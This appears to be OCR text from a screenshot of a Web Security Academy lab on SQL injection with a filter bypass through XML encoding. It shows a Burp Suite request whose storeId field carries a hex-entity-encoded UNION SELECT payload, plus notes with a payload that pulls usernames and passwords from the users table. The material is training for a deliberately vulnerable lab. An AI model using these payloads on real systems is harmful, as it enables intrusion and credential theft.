 1 2 3 4
18:20
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-a
Request
Pretty Raw Hex Hackvertor \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hac
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; cha
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 545 units
8 null
Search...
SQL injection cheat sheet »
DOM-based »
CORS »
XXE »
Track your progress
● notes.txt - lab-17 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
LAB-17
~$sql-injection-lab-1...
notes.txt
sql-injection-lab-17....
OUTLINE
TIMELINE
notes.txt ●
notes.txt
1 Lab #17 - SQL injection with filter bypass via XML encoding
2
3
4 End Goal: Exploit SQL injection to retrieve the admin user's
credentials from the users table and log into their account.
5
6 Analysis:
7
8 1 UNION SELECT username || '~'  || password  FROM users
0 0 Ln 8, Col 1 (55 selected) Spaces: 4 UTF-8 LF Plain Text
Subscribe